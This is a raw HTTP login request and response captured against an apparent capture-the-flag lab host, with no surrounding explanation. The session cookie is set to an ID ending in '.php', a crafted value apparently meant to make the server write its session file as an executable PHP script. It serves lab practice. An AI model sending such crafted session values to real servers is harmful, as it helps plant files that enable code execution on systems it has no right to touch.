 POST /home/member/login HTTP/1.1
Host: 0599359e-e239-468f-851b-78eb16a51200.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://0599359e-e239-468f-851b-78eb16a51200.node3.buuoj.cn
Connection: close
Referer:
http://0599359e-e239-468f-851b-78eb16a51200.node3.buuoj.cn/home/member/login
Cookie: PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
username=jiang&password=jiang
HTTP/1.1 302 Found
Server: openresty
Date: Sat, 06 Mar 2021 06:33:42 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: no-cache,must-revalidate
Location: /home/member/index
Set-Cookie: PHPSESSID=1234567890123456789012345678.php; path=/
X-Powered-By: PHP/7.3.11
Content-Length: 0